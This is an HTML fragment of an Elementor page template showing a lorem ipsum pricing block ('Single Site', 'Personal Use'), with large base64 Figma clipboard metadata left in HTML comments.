									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAKBUAALVa+58jWVW/t5JOunseO7Msy4qIiIiIirMrIiAi1ZVKUjNJVW1VpXtmXTdUJ5Xu2kmqYlWlZ3pFRMQXIiIi4gsRUREVEfGF+FZE5Y/ye+699Uj3fPjN/Xy2c8/jnnvued1zb81iHOV5eBIF5+uIsWu3Hcue+oHuBQz/2U7PnBpD3R6YPkA+8U2vAWuC27R7GLd8a2DrI4zafnBvZGKwIwZT3yRZHcErJE/9O5Y79cyRo9PMru0EVv/e1B86k1FvOnEHnt6j+btqOO05NsF7JeyZfc/0h0Dt+4Zpm1Og3eH02Ynp3QPyShPpme6IkFf1h3EOle9izAjB9dkMWwfKM/Xe1LEFGxPAkWcFtCK303nknoZ5BDYDpMAkjcE0dg7FkB/FyTxOTrzNknhsx37O9BwQmNMTdJIgbXsTRBMo1nOMydi0ySrc0O1D3cdIG3jOxMWg1ff0MfG1DxxnZOr21HFNTw8sxwZy59A0AsfDqEO2xG93ZAmxu+ZoZLk+Dfc8MMFJwgv7njmYjHRv6jqjewMh5AqWsntmD8ap+a4G5l1S6Zo/sgxCXPfvjQ8c8uhjlo3FbIG9cbCMkvkYu2LsZa7u+9NgCHED8gbixRuLGOA93btj0lraeDIKLOmDFqkKTQ4mHpHahjNyKmhnZA2GgZjT8WFrMRKbw4ye0xuYgHfllBLcgxe8kU6y932nH0yFDEBXhrrXq6CrPavfNz1T7uCaedcYTXxpz+vDCeEe8/VgUhn5hlgFg5ujydiyHd8KaInH3TBOCunMru+MLHIwQ5j1LHgTq5GqwPAKRb/CHvAuhoSCuckbwLUqHJjGjsiitjXWxc52EGG3LQw61grZ6c/[base64]/[base64]/iIP8vDmJv3TApI+BWQhpNFLOXq2AoKg4HYANx2RTHYwY9hjTDqHCK+02wcZxlJr2ILySX8y8UAuYYaYNqDgJyv9cL8VKaQZqBSAsXq0OAizWQktV17ABS77Zr0y/1D+tHcXh8/LfPhOs2Ki9HXMhyYAEqXIcZKxJHVE+vzEjE0S/[base64]/ixfk3muHqhjlF0sluoIV9JAg15JncSpXliE/[base64]/ijHeNPK8SftizumPwQED/HH80DCtw14gH+tE7xpy0k+UW6xoQZjZnL+DqVEQ8GbRwWWfyQ8c7q1i3AfHXrafxoq1vP4Ke1epqQ7dXThNxZPU3IjhtmqF5WMo8wTzvZxHNmN4ReKfsUEM/C5SbCHL4RPctTqI6wkh2uIsZbi3AVL8/Bz3MqjBhoEFLksyxeF4BaxHsYZnGIKZtVlMWzfnyyyWBalELVSzM0DpY4kbgz6ok7FcZime2p/jqcISy25ro4XB34UxVzHugHqv18hIA+OZc22JSA5hS3BjHGcYTyJvzbnG2E6xzJXE/x8UsDjp9pCWiuieaQVG8BMa0gal8MXRTLHaCw2QGGnYZ8t7R7Uy20N/iLLgdHFQbaxWMZrikoP24xXrpIo5gch+s1GYlriyxdkVuLFH+1g2V6zDg/Pi+inLW47AeY1sLl75TghDwK/83DIhS8XXgvXqK4GxR0+vxFHC6M7xa0NsIhPw3n6YMcQ+00PjnFSXWK8EDAzaMijJcYtSOonJOzEXhnOMkiHOsYd4poJbo7Seqexceo4DMa74obiFxW3duZtv//[base64]/Xpzl7L+/Mq8tWzt7HeVdOOsRyQME8u6RYtYGHfG8RLpfH6Ir6wOfsBb5/[base64]/WGIGobThlR1IUqJz9kvcN4uK97OMkbSZ+ekQ5D6m2M6pY7BRgi25OSvdZrAzXKh7iZZLOkmkoCnKXE3ziclKZoj8/[base64]/Z6zbE3FKd5UCBygzJxkubXOrvg5hlWrXdFvCE6y8GFH3q15Y+CUBcg/VTFxZrN60fK+7zK6v1xHKhcgS7bhCCym/A1PWKKMMFzvEyShsKLjQdOiH1gAvNViAoQFXD47cP9Jd/KrOw8dRiqDNmbabbxYLNJwIZnEiCSlvYmhOq97kRdbKz04oA2w6u+ApgOhNKAg/[base64]/Iw1vYSLxsYgv0CHk0NJEEQwvfQZw+3pKIjIYYt1b5TYDr2axaM8QzXHKiJycwFNo/VLEGqMV4uci8suC13OXmJE7U3LUAYAXoK7tjKHpfKkkfLHDEJuiytK+L0w2+Eb9BeAIH/MD6FH0C66D80EAi37KGYcob03Os1QAlww8W5LF9JoqYRL01odi/[base64]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[base64]/dDUcxcP+rodn2szDQLdksCEF9lMw1DBH4Vf09azVc4zNtMosHUymE7rbaZxqPDEvma+RUe9ZTNNAovyPFs/[base64]/WZtrMlYF/KoEJ32MzXQINqNuhcnF9VcDQpwsKbKZr4NPqYLrPtJlusYgvVsdn20z3QLcaYNRcm+kRKsw62dPX+ni5u3B1oDV9OniZzfQM/MN9VjxrM5FgH1p06/M24wUW5T6H1tmMCfah5/pttplo4Dnuc3aHzaQE+yS4UrnKPl8TBEEVF0X+jM1cGwRoNZYY12auCxwaIrPEZnrFXDBTpRy0md6BCyqjkKjaNtMnYFiWpl1jM32D1Vh8UkbaTL9Aaxa5rUtt5vrgmBXJlNpM/8AFLArhOJu5IUhULCQrWtvMgEADzpnW1WYGBnNYSNRQmxkUJIPqYDpl28yNsWArUvsKbGZwoHVNMIPn2cxNocJ5j71I/0DrnTZzc+AfDSb5hM0MiYXHbHVK28wtQXgwvXavYTN/C+YwWddtYTO3BmHIstSvnA1uCzRgGk/pazO3x/[base64]/0PS2t5lxMetgta42Mz7QQM4TtZnM4Dy0QYveNpMV2KAWmF7X20y2pcGim20mJ9CA53lwmM1MCM7D8tdrpM1MjMUorDPGZnIDDWqDqTnOZvJCBZFjNzISi1VKjs3kB5FIW2+eZDP3WLYePc1m7g10Y5FrOMtmJgUM5xwstpn7AobneXCuzUwOzsM5kYU2M8Wa8/OjNjPVn5OQmOg4g+QtVv59ptz763ccoWueX9t/+5nMHiVtr518w67wim0VpgxEuWinOrj3O9McZ7qjZuCxhDeRo4ocNdtRxQ5elWqOo1Y4ahWeQrsdpUJ18GxKav+Kh52VS/D55C5R97aq7U0MtB0+33P3PBUfjQGM9QdDKnXaVc6P+x8y1476qkT/fPEWATdvbGyefXJnRP/zh/3eS31TvcEPPeaB8PS0v0e8KTU7GMrMk1OMfOh0dKXhiP6VtxuZcu+WY4ZrrFv2vZFFv5v6p+EulPrrVi8LKLl+rz/iwfEnDacs2P6LkTUODHSjXJRSdiHgthwhenAKFeMaoikXBVPCXSj9Uy3Ynu/ppmtfEfBpizcN3ObpFxp+IupRyvIETYr+aThiUd2dRsM8pkHHo6IzJU51s4Aq7uX+iOzqWqZQyhoE925pYnChONLTs7+5SbblGpT0otNnwzrz5arDxs1fuMQ8UPtjoxsNHW0qTP9P033ONaZlaJvRXKTX3H/JYvG3zjMuATyl3Ccef1ycJqDa7ReM2+GVRiYGftz/rtG1XuwrX17q+5R5557/Mu6u8Fqxtlu2tXoHLn/rhl+xyXjj9q/sCtCftghBj1rm61ZXmNSv9nka2cRcXDPBqzB9sUhN7QhgXvrNc/FANxkPZ3r6xL7PafTIgG7vmEofNY/odcte4oeSny8uEqkLolcJuDDkC4/GkLjh3pT9PpvsB1Klj54xPBt3Qtwc9IZs/FTssKI+wqRe3K1ykuM3BoF05MIWAXCq4UjNU71zzxZDueepIuMS8HR+NKT3PEZfDxWQ1L6zmbV1t9GPXlfJPN17A9wah4MvMC4iWAA8+IFZ//YG46it/tApNV+UuWWLqSMw5Ws/NYpSC8RkXwGUif9aalwCuEu5Tdd2vgTeWP6EQUx2jj7y7WYo1y767t69Rp9d3QqTjsB39UTqkZsSBSzdqaK1XnzLwKbfG4YypcQFARZVLsMW0geyPMHKnFLT/PDrRpbPePgFw9We/+ERkVB2rIAZi68zsjzNzOUpZXkCLOpHG6QPGFsuL08M0Eri3398fxKRP8L02fCT0SPmzxDf0BCUul3xhwJ2/HIK679nNIchJEyno3HRpPY/Gh05liT2KzOoctQI5XBTbG7tTsViAIxPQeLnwQHd5ni0rbvjlzY4TgCGjW4QdUnFACn1M7zHkONmGllEQIdXjvrhtv7tcxJVzD0SkAO6JUY5nLLF4fv8D+jbZQQDW6YwK3ENrBfRrzfexTOWcBol3DxbAEaZ0ryFEf10765mV7gTUmYTRqEnhzpzU/ctcqgYiJ03BsSGnP23L77ipqbZWtiQ6/MU3JBSOV+uelLSj2YUE+z79QDchARFf3ElSjkPwanf1xiOyK6+w8gUBgnXoNTzHssScHZ1H9wXpEHOZxqklDRIsHRnWEbILpzCbbkGpVqFX28BxAwMauaTEhwUMt1zYRQv4+FvPU2D4r55byyvb3LvftiDg3pJtvnz4CSROi15iYCxY56lhh6CcL0ZMX+7R/l643hG5XqDdkk0vKNHF6O37X4KiaG3efS6uQZ9h3FHzL/WXBiS5qdvJDeZP8H7D6Nf+6lAdKbkOvKBQYzS41Vxv6G5WouNj1woFKnhKAGsRQwFffWrb5t5j31n8hceklBymUVqzNxq9MsTn5NI41xKPWtrfwGs2aV5B4wedFeyGbnpHUP5yXuv+R92/PKc2ba7Kcy93GieyFR8zDBRL8l6xK8pra94wOhho0twMaZJhU256k6j4QnkA48ewYgE/[base64]/AyylK8nX8e3IglcV3PD/EvMnenFL8R5C+sy0wb0fifh+eqHO7DSaf9Soc1pNLRJvLh2lGrUG0Xi/1lCvsfrgEj+cHAQOIulLItAfWQe07FePGpKTOBqBw7DQH6cGRxuLN8AwTH+w0QLyml3FoCXhKOoENlCi8616DU+34dIuB/bYDkWAS8bByB4ujJFG7LNShVx/+Rzamm5LIYAONTkErtRQi+/+tCueQ6vedyAb8VPi/udhmxyAklmiWGLqjz8TyRmjWNgO0MVvU0w4K5hJLquQS8lC6G9YwBhoZQMTBifrOoO2x0T6SFAAjVaOjKS0Cmk4oBtlC4gz1F37IDqAPIe8+9OVf8CLZEwJKs/Wby6RNGn/r9tAQsZYOOy4xLABsot/[base64]/7HsO7hXh9QgDbmrOr3/Rk4+M3VkEXvQ0bD/JVYueHO79RAPq8uQLY+XBpzZTCfgWmRHvX38+w1W7vISn38uLa/gco61ElnMSTi8l9yxRR45TDBoOxIp0GHigRTQCrb2bpwmUv1dQMli/loWHWUmlBEJClGk8ADy1EKasdfKzclqHpl0BsWQL1ApJWmaelGSZAfGOvneWfalxN0gyWpgYeLoyfdxgyvF90kqY6LEusKNLyMFvS0qi3IjUvGwE99Uzvc0a/sfwTRPO3OPxpv6LxRcE2AdbcKAmC8U6p9zcbJoC5b8biHQbNULzhgpSiEAH15wiaWaYwU3ANSlmUgLtgW8/lvuwTUGU+5pwI/QwHRhCua8B8VVJmIYUX8qXublXORQGUzBcuAcysXDY7kD5gXCFvHTDszZkMkZqNZtblST5o9qRIzUaB4OpX+/1788w0hKhu4q9KY0P6QHIGe+YYGHTXPj5buiEqT0ojwjcVHnHFom2Z+uob5A789ByVeQTu5RX47HKjaFFK2VLj+bZFs96jam6h/Sil9BIwKD5579dSlkIGQynsV49PpVJ2Q3g/lcqZOIRzKXHdXxMwwdvNtFOKPHuEwVRKiXwScQlgaj51P4BXi9Bel0Dn5p5meYPfIu7lxSJR4gYI4La4d1JZPZqERZBxINHJZoBy+uKZ/gfmeI5AhEvNk0zBNXaFz7JuDsDp8LTFLpQ47koBbAWkTOLeSJk814al7D3jEsSMSKAc/DDiX+4uV64TQI+ymOEFfAT+uFJmi0oEt1V9QXwuKvFNTStwDUq5lgS8eDKCC3EKpaxBwEU5glimcFuuQcky+W+XXwDCyM8LkD4gpS4gOFgdsdpm9Fa1BCDPekg5HvqBpzx2Q3gThhjOYmQyGv5g5UbrsVwkMuQeAXzO48Z7uuudv3ExNF6/oW1NMfKBuZPZQl7tlT76ArfgAWSMD8QI8iavF/cobsJy3M9lRrMmsUXjC/GPNS8bDd3h5M3850n4Qw+v0dAvGR8en1Ly4Y811aLs91bmNIrqzJO/I2+2hcN6oG3vKCNMu+Ku0QMDnxaJG/OWAD5hDj3TKYriERedtfWy6LplSVFcxqhb68UK8gfm/oJHcv0ooh7B0iQqv2s8+2QLWYxSH3omRwCP/OWqBlGde3c1vJyrRylhD/8D3wCss8hCBgGfbi4b/j7+WIYHxi6j17y5B2bbZMaOOQGF1rLwqeiD41fL6/HzyYv4G1P1aPc50/FDRPUoOxb5QCed+j0xyiqs8fsIDtTaYwSjEkfklNh/c5m31TTkuHXLOmJBNFBLd6ZcArCycjMebu+DH/e3jz73ZqWoS3V4ZV0+TQTc8kVLVL+KUfe+0638CMOPX36EEciCzFQC0pIPod724W8P/qaxTpp3CbHmRHG7t0g3GgPoF+S+49L+VSc9ctP1AgY/VAfWR0VjsLKiMQH8dUXjCHpRprAssZNmjErBZkbgLpSyLQH1kBRBxWhgaiopgiB2GoL/w05aXtnwJHy+Bn9ovy4SIGZlhOzCKdyWa1Cqd+F3xh7VkyY0BmJNaAzAk0qaWUgfCAVT/1Xny5+dmD6RpOtF8Q+B3CqKqL6ByQsfHkePh4BAE8ObHXX55n29ccso6xxSBG7RuM155vyQ5tG05NtxT3CLqEyfDTWilNMX60v9tFL/DQ==(/figma)-->Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis Lorem ipsum dolor sit amet, consectetur adipiscing elit. </p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-59635022 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59635022" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7591b816" data-id="7591b816" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57c358ec elementor-widget elementor-widget-heading" data-id="57c358ec" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Single Site</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5eb07897 elementor-widget elementor-widget-heading" data-id="5eb07897" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Personal Use</p>				</div>
				</div>
				<div class="elementor-element elementor-element-57b74c77 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="57b74c77" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor sitcon sec</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor syt</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor sitcon se</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor sitco nsectetur</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor sitconse</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
																<i class="fa fa-check-circle" aria-hidden="true"></i>
													</span>
										<span class="elementor-icon-list-text">Lorem ipsum dolor sitcon </span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6e7085cb elementor-widget elementor-widget-text-editor" data-id="6e7085cb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAA9xkAALVa95vjyHHtBjlp0+0FnU4557S3l5UxIDjkLEngAJCzewo8DImZwS1JUARndveUZTnJytFWsiTLirZytrKDHBSs4JzT/+H3ugECs3OfftN+305XVRded1dXV1d3M25HaRruRsGVaSTEyU2n2en7gekFAv86Ts3uWw2zs2H7YGXXt70Sbyhtu1MDXfGbGx2zBarqBxdaNoglRfR9m1jLSlch9/1zTbfv2S3H5JcrHSdo1i/0/YbTbdX6XXfDM2v8fjUj+zWnQ34t5z277tl+A6JjvmV37D7EbqN/[base64]/[base64]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[base64]/[base64]/fplnWMBksHhs1h8zBlGNnZEDLkAzhlY+zonAL0op0IB0kM3ljbiUfROfgkXCtVlaplA01y9hshohjOg+yqC6gMPkX6IKt5zFsaxVj2syvsQ5D4+9s8R25DjQIxk5yvaTLBNOuGVvYnOyNeO06gU0ZcjdNuXhUNsfbXdK+t/Pt2mGL2MkMNc